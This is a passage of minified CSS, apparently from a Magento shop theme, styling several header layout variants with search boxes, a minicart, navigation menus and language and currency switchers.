!important;position:absolute;top:0;width:52px;height:42px;line-height:42px;text-align:center;padding:0;right:0;background:none;border:none;opacity:1}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-1 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-icon.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-1 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-1 .header-menu .navigation .submenu{top:50px}.page-header .header-1 .header-menu .navigation>ul{padding:0}.page-header .header-1 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-1 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-2 .block-menu .block-content ul li a{background-color:#fff;padding:13px 20px 13px}.page-header .header-2 .block-menu .block-content ul li a:hover{background-color:#f8f8f8}.page-header .header-2 .header-top{padding:12px 0;height:40px}.page-header .header-2 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-2 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-2 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-2 .header-middle{padding:40px 0}.page-header .header-2 .header-middle .logo{position:relative}.page-header .header-2 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-2 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-2 .header-middle .cart-header-container,.page-header .header-2 .header-middle .phone-header-container,.page-header .header-2 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-2 .header-middle .search-header-container{padding-right:70px;width:100%}.page-header .header-2 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-2 .header-middle .search-header-container .block-search .block-content{position:relative}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search{position:relative;left:auto;margin:0;padding-right:42px;padding-left:20px}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;position:absolute;top:0;width:52px;height:42px;line-height:42px;text-align:center;padding:0;right:0;background:none;border:none;opacity:0.8}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:18px}.page-header .header-2 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:40px;background:url(../images/cart-icon.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{width:auto;height:auto;position:relative;overflow:hidden;color:#222}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal{position:relative;top:2px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .label{display:none}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal .price-container .price{font-size:116.67%}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-2 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-2 .header-menu{border-bottom:1px solid #ddd}.page-header .header-2 .header-menu .block-menu{position:relative}.page-header .header-2 .header-menu .block-menu .block-title{padding:16px 20px 14px}.page-header .header-2 .header-menu .block-menu .block-content{display:none;position:absolute;width:100%;z-index:30}.page-header .header-2 .header-menu .block-menu:hover .block-content{display:block}.page-header .header-2 .header-menu .navigation .submenu{top:50px}.page-header .header-2 .header-menu .navigation>ul{padding:0}.page-header .header-2 .header-menu .navigation>ul>li{padding:10px 0;margin-right:20px}.page-header .header-2 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-2 .header-menu.menu-on-top .block-menu .block-content{display:none !important}.page-header .header-2 .header-menu.menu-on-top .block-menu:hover .block-content{display:block !important}.page-header .header-7 .navigation-mobile-container a{color:#333}.page-header .header-7 .header-top{padding:0;height:48px;position:relative}.page-header .header-7 .header-top .container-mid{position:relative}.page-header .header-7 .header-top .header-top-left{display:table;margin-top:12px}.page-header .header-7 .header-top .header-top-left .switcher{padding:0;margin-right:10px !important}.page-header .header-7 .header-top .header-top-left .switcher:before{display:none !important}.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-trigger{background-color:rgba(0,0,0,0.4);padding:2px 10px;border:1px solid rgba(255,255,255,0.2)}.page-header .header-7 .header-top .header-top-left .switcher .switcher-options .switcher-dropdown a{color:#333}.page-header .header-7 .header-top .header-top-right{margin-right:130px}.page-header .header-7 .header-top .header-top-right .header.links{margin-top:15px}.page-header .header-7 .header-top .header-top-right .header.links>li:before{opacity:0.3}.page-header .header-7 .header-top .header-top-right .header.links .customer-menu .header.links li a{color:#666}.page-header .header-7 .header-top .header-top-right .header.links .customer-menu .header.links li a:hover{color:#222}.page-header .header-7 .header-middle{border-bottom:1px solid #ddd}.page-header .header-7 .header-middle .logo{display:table;margin-top:26px}.page-header .header-7 .header-menu .navigation{text-align:center}.page-header .header-7 .header-menu .navigation>ul{height:90px}.page-header .header-7 .header-menu .navigation .level0{margin:0 -10px;float:none;display:inline-block;text-align:left}.page-header .header-7 .header-menu .navigation .level0 .submenu{top:100%}.page-header .header-7 .header-menu .navigation .level0>.level-top{line-height:90px;font-size:116.67%;padding:0 10px;overflow:hidden;border:none}.page-header .header-7 .header-menu .navigation .level0>.level-top>span{display:block;padding:0 10px}.page-header .header-7 .header-menu .navigation .level0:hover>.level-top>span{box-shadow:0 0 10px rgba(0,0,0,0.1);-webkit-box-shadow:0 0 10px rgba(0,0,0,0.1);position:relative;z-index:9}.page-header .header-7 .search-header .block-search{float:right;margin-right:130px;width:42px;height:42px;line-height:42px;text-align:center;padding:0;border:1px solid #ddd;margin-top:24px;z-index:50;position:relative}.page-header .header-7 .search-header .block-search .label{display:none !important}.page-header .header-7 .search-header .block-search:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#777}.page-header .header-7 .search-header .block-search:hover .block-content{display:block}.page-header .header-7 .search-header .block-search .block-content{display:none;position:absolute;top:-1px;right:-4px;width:230px}.page-header .header-7 .search-header .block-search .block-content .control{border:none;padding:0;margin:0}.page-header .header-7 .search-header .block-search .block-content .control .input-text{margin:0 !important;position:static !important}.page-header .header-7 .search-header .block-search .block-content .control .input-text::-moz-placeholder{color:#777;opacity:1}.page-header .header-7 .search-header .block-search .block-content .control .input-text:-ms-input-placeholder{color:#777}.page-header .header-7 .search-header .block-search .block-content .control .input-text::-webkit-input-placeholder{color:#777}.page-header .header-7 .search-header .block-search .block-content .actions .search{width:42px;height:42px;right:0;margin:0;padding:0;background:none;border:none;display:block;position:absolute;top:0}.page-header .header-7 .search-header .block-search .block-content .actions .search span{display:none}.page-header .header-7 .search-header .block-search .block-content .actions .search:before{display:none}.page-header .header-7 .search-header .block-search .block-content .actions .search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;color:#333;line-height:42px;margin-right:6px}.page-header .header-7 .search-header .block-search .block-content .nested{display:none}.page-header .header-7 .cart-header-container{position:absolute;right:0;top:0;z-index:55}.page-header .header-7 .cart-header-container .minicart-wrapper{float:none;margin:0}.page-header .header-7 .cart-header-container .minicart-wrapper .minicart-items .product-item-name a{color:#333}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart{width:110px;height:138px;text-align:center;background-image:url(../images/cart-7.png);background-repeat:no-repeat;background-position:center 23px;padding-top:78px;color:#fff}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart:before{display:none}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal{font-size:116.67%;padding-top:7px}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal .price{color:#fff}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .subtotal .label{display:none}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .text{border:none;height:auto;margin:0;padding:0;position:static;width:auto}.page-header .header-7 .cart-header-container .minicart-wrapper .showcart .counter{display:block;position:absolute;top:43px;left:60px;background:#222222;width:24px;height:24px;line-height:24px;border-radius:50%;-webkit-border-radius:50%}.cms-index-index.home-2-style .page-header .header-2 .header-menu{border:none}.boxed-layout .page-header .header-3 .header-top,.boxed-layout .page-header .header-3 .header-middle{padding-left:15px;padding-right:15px}.page-header .header-3 .header-top{padding:12px 30px;height:40px;border-bottom:1px solid #ddd}.page-header .header-3 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-3 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-3 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-3 .header-middle{padding:40px 30px}.page-header .header-3 .header-middle .right-content{float:right;width:100%;position:relative;z-index:40}.page-header .header-3 .header-middle .logo{position:relative}.page-header .header-3 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-3 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-3 .header-middle .cart-header-container,.page-header .header-3 .header-middle .phone-header-container,.page-header .header-3 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-3 .header-middle .search-header-container{padding-right:30px;width:100%}.page-header .header-3 .header-middle .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#222;opacity:1;z-index:30}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:21px;position:relative;top:2px}.page-header .header-3 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-3 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-icon2.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-3 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-3 .header-menu{text-align:center}.page-header .header-3 .header-menu .navigation .submenu{text-align:left}.page-header .header-3 .header-menu .navigation>ul{padding:0}.page-header .header-3 .header-menu .navigation>ul>li{padding:10px 0}.page-header .header-3 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-3 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-3 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index .page-header .header-3{border:none}.cms-index-index .page-header .header-3 .header-menu .navigation>ul>li.home-item>a:before{opacity:1}.header-4-style .page-header{margin:0 auto}.cms-index-index.header-4-style .page-header .container-full .container{max-width:100% !important;width:100% !important}.boxed-layout .page-header .header-4 .header-middle,.boxed-layout .page-header .header-4 .header-top{padding-left:15px;padding-right:15px}.page-header .header-4 .header-top{padding:35px 0;max-width:1720px;margin:0 auto}.page-header .header-4 .header-top .header-top-right>.header.links{float:none}.page-header .header-4 .header-top .header-top-right>.header.links>li:first-child{padding-left:0}.page-header .header-4 .header-top .header-top-left{float:right}.page-header .header-4 .header-top .header-top-left .switcher:last-child{padding-right:0}.page-header .header-4 .header-top .mage-dropdown-dialog{top:28px;right:0;left:auto;position:absolute}.page-header .header-4 .header-top .switcher .options ul.dropdown{top:0;position:relative}.page-header .header-4 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px}.page-header .header-4 .header-middle{padding:30px 30px;max-width:1720px;margin:0 auto}.page-header .header-4 .header-middle.menu-on-top{background-color:#000;max-width:100%}.page-header .header-4 .header-middle .right-content{float:right;width:100%;position:relative;top:2px;z-index:50}.page-header .header-4 .header-middle .logo{position:relative;display:table;margin-top:4px}.page-header .header-4 .header-middle .phone-header-container{white-space:nowrap;padding-right:78px}.page-header .header-4 .header-middle .phone-header-container p{margin:0;font-size:116.67%}.page-header .header-4 .header-middle .cart-header-container,.page-header .header-4 .header-middle .phone-header-container,.page-header .header-4 .header-middle .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-4 .header-middle .search-header-container{padding-right:30px;width:100%}.page-header .header-4 .header-middle .search-header-container .block-search{margin:0;float:none;width:100%;padding:0}.page-header .header-4 .header-middle .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25;border:none !important}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#fff;opacity:1;z-index:30}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:21px;position:relative;top:2px}.page-header .header-4 .header-middle .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-4 .header-middle .search-header-container .block-search .block-content:hover .actions .action.search{color:#222}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart{padding-left:25px;background:url(../images/cart-icon3.png) no-repeat center left;min-height:40px;position:relative}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-4 .header-middle .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-4 .header-menu{text-align:center}.page-header .header-4 .header-menu .navigation .submenu{text-align:left}.page-header .header-4 .header-menu .navigation>ul{padding:0}.page-header .header-4 .header-menu .navigation>ul>li{padding:10px 0;margin:0}.page-header .header-4 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;position:relative}.page-header .header-4 .header-menu .navigation>ul>li>a:before{content:"";display:inline-block;position:absolute;bottom:-2px;left:10px;right:10px;height:2px;opacity:0}.page-header .header-4 .header-menu .navigation>ul>li.active>a:before{opacity:1}.cms-index-index .page-header .header-4{border:none}.cms-index-index .page-header .header-4 .container{width:100% !important;max-width:100% !important}.cms-index-index .page-header .header-4 .header-menu .navigation>ul>li.home-item>a:before{opacity:1}.page-header .header-5 .header-top{padding:25px 30px}.page-header .header-5 .header-top .header-top-left,.page-header .header-5 .header-top .header-top-right{display:table;margin-top:10px;width:100%}.page-header .header-5 .header-top .header-top-left .switcher-currency:before,.page-header .header-5 .header-top .header-top-right .header.links>li:before{opacity:0.3}.page-header .header-5 .header-top .mage-dropdown-dialog{top:28px;position:absolute}.page-header .header-5 .header-top .switcher .options ul.dropdown{top:0}.page-header .header-5 .header-top .logo-content{text-align:center}.page-header .header-5 .header-top .logo-content .logo{display:inline-block}.page-header .header-5 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu{top:28px;color:#333}.page-header .header-5 .header-top .header-top-right .header.links>li.customer-welcome .customer-menu ul li a{color:#333}.page-header .header-5 .header-middle{padding:30px}.page-header .header-5 .header-middle .middle-content{position:relative}.page-header .header-5 .header-middle .right-content{position:absolute;right:100px;top:2px;z-index:35}.page-header .header-5 .header-middle .right-content .cart-header-container,.page-header .header-5 .header-middle .right-content .search-header-container{display:table-cell;vertical-align:middle}.page-header .header-5 .header-middle .right-content .search-header-container{padding-right:50px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search{float:none;width:100%;padding:0}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content{position:relative;float:right;width:40px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .field.search{opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .field.search .label{display:none !important}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control{margin:0;padding:0;border:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search{font-family:inherit;position:relative;left:auto;margin:0;float:right;padding-right:42px;padding-left:20px;font-size:100%;z-index:25}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search::-moz-placeholder{color:#777;opacity:1}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search:-ms-input-placeholder{color:#777}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control #search::-webkit-input-placeholder{color:#777}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .control .nested{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search{display:inline-block !important;width:42px;position:absolute;border:none;background:none;height:42px;line-height:42px;text-align:center;padding:0;right:0;color:#222;opacity:1;z-index:30}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search span{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:19px;position:relative;top:2px}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content .actions .action.search:before{display:none}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .control #search{width:300px;float:right}.page-header .header-5 .header-middle .right-content .search-header-container .block-search .block-content:hover .field.search{opacity:1}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper{margin:0;float:none;display:block;position:relative;top:-3px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .minicart-items .product-item-name a{color:#666}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart{padding-left:20px;background:url(../images/cart-icon5.png) no-repeat center left;min-height:40px;position:relative;top:4px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart:before{display:none !important}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .subtotal,.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .text{display:none}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .counter{display:block !important;background:#ff5555;height:24px;left:-11px;min-width:24px;position:absolute;top:21px;border-radius:22px;-webkit-border-radius:22px}.page-header .header-5 .header-middle .right-content .cart-header-container .minicart-wrapper .action.showcart .counter .counter-label{display:none !important}.page-header .header-5 .header-menu{text-align:center}.page-header .header-5 .header-menu .navigation .submenu{text-align:left}.page-header .header-5 .header-menu .navigation>ul{padding:0 240px 0 30px}.page-header .header-5 .header-menu .navigation>ul>li{padding:10px 24px}.page-header .header-5 .header-menu .navigation>ul>li>a{text-transform:uppercase;height:30px;border:none;line-height:31px;font-size:116.67%;display:inline-block;padding:0 10px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.cms-index-index .page-header .header-3{border:none}.boxed-layout .page-header .header-5 .header-top{padding-left:15px;padding-right:15px}.boxed-layout .page-header .header-5 .header-top .container{width:100% !important;max-width:100% !important;padding:0 !important}.boxed-layout .page-header .header-5 .header-middle{padding-left:15px;padding-right:15px}.full_width_layout .page-header .header-5 .header-top{padding-left:0;padding-right:0}.header-6-style.cms-index-index.wide-layout .page-main{width:auto;margin-left:300px}.header-6-style.full_width-layout .footer-6 .footer-top .container,.header-6-style.full_width-layout .footer-6 .footer-middle .container,.header-6-style.full_width-layout .footer-6 .footer-bottom .container{padding:0;max-width:unset}.header-6-style.full_width-layout .page-wrapper .breadcrumbs{margin-left:330px;margin-right:30px;width:auto;background:#f5f5f5}.header-6-style.full_width-layout .page-wrapper>.page-main{margin-left:300px;width:auto}.header-6-style.full_width-layout .page-footer{margin-left:300px}.header-6-style .page-header{height:100%;left:0;position:fixed;top:0;width:300px;z-index:90}.header-6-style .page-header .header-6{height:100%}.header-6-style .page-header .header-6 .header-middle{height:100%;padding-bottom:100px}.header-6-style .page-header .header-6 .header-middle .language-currency{padding:10px 20px 0;display:table;width:100%}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher{height:30px;border:1px solid rgba(255,255,255,0.2);float:left}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-label{display:none}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger{padding:0 14px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger:after{display:none !important}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger:before{content:'\f0d7';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:12px;margin-top:8px;margin-left:7px;float:right}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-trigger strong{line-height:30px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher .switcher-options .switcher-option a{color:#333;padding:5px 4px}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher.switcher-language .switcher-options .switcher-trigger strong{padding-left:20px;background-repeat:no-repeat;background-position:left center}.header-6-style .page-header .header-6 .header-middle .language-currency .switcher.switcher-language .switcher-options .switcher-option a{border:none;padding:5px 20px;background-position:left center;background-repeat:no-repeat}.header-6-style .page-header .header-6 .header-middle .logo-content{padding:50px 20px}.header-6-style .page-header .header-6 .header-middle .header-top{clear:both;padding:20px}.header-6-style .page-header .header-6 .header-middle .header-top .header.links{margin:0;padding:0;list-style:none}.header-6-style .page-header .header-6 .header-middle .header-top .header.links li{text-transform:uppercase;margin-bottom:20px}.header-6-style .page-header .header-6 .header-middle .search-header{padding:0 20px;float:none;clear:both}.header-6-style .page-header .header-6 .header-middle .search-header .block-search{float:none;padding:0;width:100%}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content{position:relative}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .label{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control{border:none;padding:0;margin:0}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control .nested{display:none}.header-6-style .page-header .header-6 .header-middle .search-header .block-search .block-content .field.search .control #search{border-radius:0 !important;-webkit-border-radius:0 